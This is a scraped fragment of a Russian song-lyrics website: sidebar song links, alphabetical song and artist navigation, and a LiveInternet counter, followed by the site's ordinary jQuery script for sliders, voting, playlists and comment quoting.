				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b0-%d1%8f-%d1%81%d1%82%d0%be%d1%8f%d0%bb%d0%b0-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%8e-%d0%b7%d0%b5%d0%bc%d0%bb%d0%b8-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d1%82%d0%be%d1%87%d0%bd%d0%be-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%bb%d0%b5%d1%82%d0%b5%d1%82%d1%8c-%d0%b8_%d1%82%d1%8b-%d0%bc%d0%be%d1%8f-%d0%bd%d0%b5%d0%b6%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%b3%d0%b8%d0%b7-%d0%b7%d0%b0%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%b0-cover" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Марина Максимова Я стояла на краю земли Больше точно не могу лететь И - Ты моя нежность Наргиз Закирова cover</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d1%80%d1%83%d1%87%d0%b8%d0%ba-%d1%80%d0%b6%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b9_%d0%bd%d0%b0%d1%81-%d1%80%d0%b0%d0%bd%d0%be-%d0%bc%d0%b0%d0%bc%d0%b0-%d1%80%d0%b0%d0%b7%d0%b1%d1%83%d0%b4%d0%b8%d0%bb%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/p/o/r/poruchik_rzhevskij_nas_rano_mama_razbudila.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d1%80%d1%83%d1%87%d0%b8%d0%ba-%d1%80%d0%b6%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b9_%d0%bd%d0%b0%d1%81-%d1%80%d0%b0%d0%bd%d0%be-%d0%bc%d0%b0%d0%bc%d0%b0-%d1%80%d0%b0%d0%b7%d0%b1%d1%83%d0%b4%d0%b8%d0%bb%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Поручик Ржевский - Нас рано мама разбудила</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b3%d0%b5%d1%80%d0%bc%d0%b0%d0%bd_%d0%bd%d0%b0-%d1%84%d0%be%d1%82%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%b8-%d0%b2-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/n/n/anna_german_na_fotografii_v_gazete.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b3%d0%b5%d1%80%d0%bc%d0%b0%d0%bd_%d0%bd%d0%b0-%d1%84%d0%be%d1%82%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%b8-%d0%b2-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Анна Герман - На фотографии в газете</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d1%86%d0%b5%d1%80%d0%ba%d0%b2%d0%b8-%d1%81%d1%82%d0%be%d1%8f%d0%bb%d0%b0-%d0%ba%d0%b0%d1%80%d0%b5%d1%82%d0%b0_%d1%83-%d1%86%d0%b5%d1%80%d0%ba%d0%b2%d0%b8-%d1%81%d1%82%d0%be%d1%8f%d0%bb%d0%b0-%d0%ba%d0%b0%d1%80%d0%b5%d1%82%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/t/u_tserkvi_stojala_kareta_u_tserkvi_stojala_kareta.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d1%86%d0%b5%d1%80%d0%ba%d0%b2%d0%b8-%d1%81%d1%82%d0%be%d1%8f%d0%bb%d0%b0-%d0%ba%d0%b0%d1%80%d0%b5%d1%82%d0%b0_%d1%83-%d1%86%d0%b5%d1%80%d0%ba%d0%b2%d0%b8-%d1%81%d1%82%d0%be%d1%8f%d0%bb%d0%b0-%d0%ba%d0%b0%d1%80%d0%b5%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">У церкви стояла карета - У церкви стояла карета</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-4-7-%d0%b3-%d0%ba%d0%bb%d0%b0%d1%81%d1%81_%d1%80%d1%8d%d0%bf-%d0%bf%d1%80%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d1%83" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_4_7_g_klass_rep_pro_shkolu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-4-7-%d0%b3-%d0%ba%d0%bb%d0%b0%d1%81%d1%81_%d1%80%d1%8d%d0%bf-%d0%bf%d1%80%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ШКОЛА № 4  7"г" класс - рэп про школу</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js
body_size: 938
content:

$(function() {
  $('#slides').slidesjs({
    play: {
      active: true,
      auto: true,
      interval: 2500,
      swap: true
    }
  });
});

jQuery(document).ready(function() {

  var owl = jQuery("#fvideos");
 
  owl.owlCarousel({
     
      itemsCustom : [
       [0, 1],
       [480, 2],
       [980, 3]
      ]
 
  });

jQuery("#sitemenu").tinyNav();
	
});

function like(target, target_id, span) {
	$.ajax({
		url: '/votes/like/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function dislike(target, target_id, span) {
	$.ajax({
		url: '/votes/dislike/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function add_to_pl(id, playlist) {
	$.ajax({
		url: '/playlists/add_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function del_from_pl(id, playlist) {
	$.ajax({
		url: '/playlists/delete_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function reply(comment_id, username) {
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

function quote(comment_id) {
	var text = $(comment_id).text();
	$('textarea').sceditor('instance').insert('[quote]'+text+'[/quote]');
	$('textarea').sceditor('instance').updateOriginal();
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

// thumbs_list

var thumbs_list = {
	image: '',
	thumbs: [],
	cur: 0,
	default_img: '',
	task: null,
	nextimg: null
};

function thumbs_init( identifier ){
	$(identifier).mouseover(function(){
		thumbs_reset();
		
		var thumbs = $(this).data('thumbs');
		if ( !thumbs ) return;
		
		thumbs = thumbs.split('|');
		if( !thumbs[0] ) return;
		
		thumbs_list.image = $(this);
		thumbs_list.thumbs = thumbs;
		thumbs_list.cur = 0;
		thumbs_list.default_img = $(this).attr('src');
		
		thumbs_list.nextimg = new Image();
		thumbs_list.nextimg.src = thumbs[0];
		
		setTimeout('thumbs_change();',100);
		thumbs_list.task = setInterval('thumbs_change();', 700);
	});
	
	$(identifier).mouseout(function() {
		thumbs_reset();
	});
}

function thumbs_change() {
	thumbs_list.image.attr('src', thumbs_list.nextimg.src);
	thumbs_list.cur++;
	
	if ( thumbs_list.cur >= thumbs_list.thumbs.length ) thumbs_list.cur = 0;
	
	thumbs_list.nextimg.src = thumbs_list.thumbs[thumbs_list.cur];
}

function thumbs_reset() {
	clearInterval(thumbs_list.task);
	if ( thumbs_list.image ) thumbs_list.image.attr('src', thumbs_list.default_img);
}

$(function() {
  thumbs_init('.latvideo img');
})

